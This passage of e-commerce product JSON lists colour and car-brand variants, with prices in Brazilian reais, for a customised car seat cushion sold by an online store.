23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232401134","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Dodge","untranslatedTitle":"Preto \/ Dodge"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232433902","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Fiat","untranslatedTitle":"Preto \/ Fiat"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232466670","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Ford","untranslatedTitle":"Preto \/ Ford"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232499438","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Honda","untranslatedTitle":"Preto \/ Honda"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232532206","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Hyundai","untranslatedTitle":"Preto \/ Hyundai"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232564974","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Jaguar","untranslatedTitle":"Preto \/ Jaguar"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232597742","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Jeep","untranslatedTitle":"Preto \/ Jeep"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232630510","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Kia","untranslatedTitle":"Preto \/ Kia"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232663278","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Land Rover","untranslatedTitle":"Preto \/ Land Rover"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232696046","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Mercedes","untranslatedTitle":"Preto \/ Mercedes"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44381475438830","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ MINI","untranslatedTitle":"Preto \/ MINI"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232728814","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Mitsubishi","untranslatedTitle":"Preto \/ Mitsubishi"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232761582","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Nissan","untranslatedTitle":"Preto \/ Nissan"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232827118","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Renault","untranslatedTitle":"Preto \/ Renault"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232859886","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Subaru","untranslatedTitle":"Preto \/ Subaru"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232892654","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Suzuki","untranslatedTitle":"Preto \/ Suzuki"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232925422","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Toyota","untranslatedTitle":"Preto \/ Toyota"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232958190","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Volkswagen","untranslatedTitle":"Preto \/ Volkswagen"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232990958","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Volvo","untranslatedTitle":"Preto \/ Volvo"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233023726","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Sem marca","untranslatedTitle":"Bege \/ Sem marca"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233056494","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Audi","untranslatedTitle":"Bege \/ Audi"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233089262","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ BMW","untranslatedTitle":"Bege \/ BMW"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233122030","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Cherry","untranslatedTitle":"Bege \/ Cherry"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233154798","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Chevrolet","untranslatedTitle":"Bege \/ Chevrolet"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233580782","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Citroen","untranslatedTitle":"Bege \/ Citroen"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233187566","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Dodge","untranslatedTitle":"Bege \/ Dodge"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233220334","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Fiat","untranslatedTitle":"Bege \/ Fiat"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233253102","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Ford","untranslatedTitle":"Bege \/ Ford"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233285870","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Honda","untranslatedTitle":"Bege \/ Honda"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233318638","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Hyundai","untranslatedTitle":"Bege \/ Hyundai"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233351406","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Jaguar","untranslatedTitle":"Bege \/ Jaguar"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233384174","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Jeep","untranslatedTitle":"Bege \/ Jeep"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233416942","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Kia","untranslatedTitle":"Bege \/ Kia"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233449710","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Land Rover","untranslatedTitle":"Bege \/ Land Rover"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233482478","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Mercedes","untranslatedTitle":"Bege \/ Mercedes"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44381475471598","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ MINI","untranslatedTitle":"Bege \/ MINI"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233515246","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Mitsubishi","untranslatedTitle":"Bege \/ Mitsubishi"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233548014","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Nissan","untranslatedTitle":"Bege \/ Nissan"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233613550","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Renault","untranslatedTitle":"Bege \/ Renault"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233646318","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Subaru","untranslatedTitle":"Bege \/ Subaru"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233679086","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Suzuki","untranslatedTitle":"Bege \/ Suzuki"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233711854","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ 